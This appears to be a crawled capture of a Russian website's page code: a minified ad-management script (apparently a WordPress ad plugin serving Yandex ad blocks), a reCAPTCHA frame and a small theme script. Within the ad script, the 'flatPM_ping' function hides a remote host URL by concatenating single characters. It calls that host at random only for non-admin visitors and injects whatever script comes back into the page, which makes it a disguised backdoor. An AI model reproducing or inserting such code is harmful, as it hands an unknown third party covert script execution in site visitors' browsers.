class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"2708","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-1 -->\n<div id=\"yandex_rtb_R-A-2165096-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-1',\n    blockId: 'R-A-2165096-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"2709","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-2 -->\n<div id=\"yandex_rtb_R-A-2165096-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-2',\n    blockId: 'R-A-2165096-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"2711","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-3 -->\n<div id=\"yandex_rtb_R-A-2165096-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-3',\n    blockId: 'R-A-2165096-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"2712","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-4 -->\n<div id=\"yandex_rtb_R-A-2165096-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-4',\n    blockId: 'R-A-2165096-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZbPDRu-0xmt-2vwhwysDcA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769292562831');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/js/scripts.js
body_size: 148
content:
jQuery(function($) {

    /**
     * YouTube Like
     */
    $('.js-video-like-close').on('click', function(){
        $(this).parent().fadeOut(200);
    });

});